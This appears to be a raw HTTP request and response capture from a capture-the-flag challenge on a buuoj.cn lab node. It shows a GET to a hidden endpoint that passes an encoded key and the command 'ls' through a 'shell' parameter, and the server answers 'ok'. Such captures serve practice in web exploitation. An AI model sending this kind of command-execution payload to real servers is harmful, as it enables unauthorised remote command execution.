 GET
/no_one_know_the_manager?key=%66%55%6a%59%31%46%38%31%59%55%61%72
%4b%66%7a%69%54%6e%67%69%59%4c%67%67%4f%4e%4f%76%6f%74%43%57
%63%2b%4c%51%65%79%31%67%2b%4e%63%3d&shell=ls HTTP/1.1
Host: 7a97406b-5c95-46e4-be43-8311778ca05e.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101
Firefox/85.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
HTTP/1.1 200 OK
Server: openresty
Date: Sun, 18 Apr 2021 14:57:41 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 2
Connection: close
ok